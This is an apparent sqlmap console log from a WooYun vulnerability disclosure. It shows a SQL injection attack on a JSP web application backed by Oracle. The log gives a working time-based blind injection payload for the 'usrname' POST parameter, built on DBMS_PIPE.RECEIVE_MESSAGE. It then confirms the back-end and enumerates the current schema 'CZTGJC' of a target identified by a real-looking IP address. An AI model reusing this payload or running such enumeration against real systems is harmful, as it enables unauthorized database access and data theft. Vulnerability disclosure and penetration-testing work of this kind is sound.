 >sqlmap.py -r c:/1.txt -p usrname --dbms=oracle --current-d
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:48:20
[15:48:20] [INFO] parsing HTTP request from 'c:/1.txt'
[15:48:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usrname (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: usrname=admin' AND 4215=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(79)|
|CHR(98)||CHR(111),5) AND 'QcNj'='QcNj&usrtitle=3&usrpassword=3&confirmusrpw=3&F
_1=3&F_1_mean=3&F_2=3&F_2_mean=3&F_3=3
---
[15:48:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:48:20] [INFO] fetching current database
[15:48:20] [INFO] resumed: CZTGJC
[15:48:20] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'CZTGJC'
[15:48:20] [INFO] fetched data logged to text files under
ap/output\202.99.230.234'
[*] shutting down at 15:48:20
www.wooyun.org